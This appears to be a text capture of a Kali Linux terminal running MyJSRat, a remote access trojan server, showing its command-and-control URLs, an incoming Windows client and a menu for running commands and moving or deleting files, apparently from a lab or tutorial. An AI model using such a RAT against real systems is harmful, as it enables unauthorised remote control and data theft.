 root@kali: ~/Desktop/MyJSRat-master
File Edit View Search Terminal Help
[*] Awaiting Client Connection to: http://192.168.152.150:8081/connect
[*] Client Command at: http://192.168.152.150:8081/wtf
[*] Browser Hook Set at: http://192.168.152.150:8081/hook
[-] Hit CTRL+C to Stop the Server at any time...
[*] Incoming JSRat Client: 192.168.152.2
[*] User-Agent: Mozilla/4.0 (compatible; Win32; WinHttp.WinHttpRequest.5)
JSRat Usage Options:
CMD => Executes Provided Command
run => Run EXE or Script
read => Read File
upload => Upload File
download => Download File
delete => Delete File
help => Help Menu
exit => Exit Shell
whoami)>